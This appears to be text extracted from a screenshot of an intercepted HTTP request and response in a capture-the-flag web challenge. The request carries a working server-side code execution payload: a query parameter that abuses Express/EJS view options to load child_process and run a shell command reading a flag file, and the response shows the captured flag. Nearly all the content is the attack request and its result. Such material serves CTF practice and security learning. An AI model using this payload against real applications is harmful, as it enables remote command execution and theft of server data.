 Request
Pretty Raw Hex Hackvertor \n
1 GET /?name=John&
settings[view%20options][client]=true&
settings[view%20options][escapeFunction]=
1;return%20global.process.mainModule.construct
or._load(%27child_process%27).execSync(%27cat%
20flag-178e9b1dec.txt%27); HTTP/1.1
2 Host: chal.competitivecyber.club:3000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: session=
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Sep 2024 09:47:53 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 50
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"32-zIogM7L0mF0AK5WcUxLKtaFScaU"
9
10 CACI{bl0b_s4y_pl3453l00k0utf0rpr0707yp3p0llut1
0n}
11